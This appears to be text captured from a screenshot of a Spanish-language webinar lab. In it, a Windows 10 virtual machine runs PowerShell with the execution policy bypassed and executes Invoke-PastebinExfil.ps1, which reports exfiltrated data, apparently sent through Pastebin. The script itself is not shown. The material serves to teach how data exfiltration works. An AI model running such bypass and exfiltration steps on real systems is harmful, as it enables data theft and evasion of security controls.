 WIN10 [Corriendo] - Oracle VM VirtualBox
rchivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
webinar
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\prueb> cd C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> ls
Directorio: C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---l 15/11/2022 16:58 1357 decrypt.py
-a---l 17/11/2022 16:47 23 docPruebas.txt
-a---l 17/11/2022 11:27 5502 Invoke-PastebinExfil.ps1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> . .\Invoke-PastebinExfil.ps1
DETALLADO: [+] EXfiltred Data: 1.1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> .\Invoke-PastebinExfil.ps1
DETALLADO: [+] EXfiltred Data: 1.1
PS C:\Users\prueb\OneDrive\Escritorio\webinar\Exfil-main\Pastebin> _
Pastebin
Archivo Inicio Compartir Vista
webinar > Exfil-main > Pastebin
Nombre Estado Fecha de m
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
cliente
LAB_EXFIL
Pastebin
Rclone
OneDrive - Persona
Este equipo
Descargas
Documentos
Escritorio
Imágenes
decrypt.py 15/11/2022
docPruebas.txt 17/11/2022
Invoke-PastebinExfil.ps1 17/11/2022
3 elementos 1 elemento seleccionado 23 bytes Disponible en este dispositivo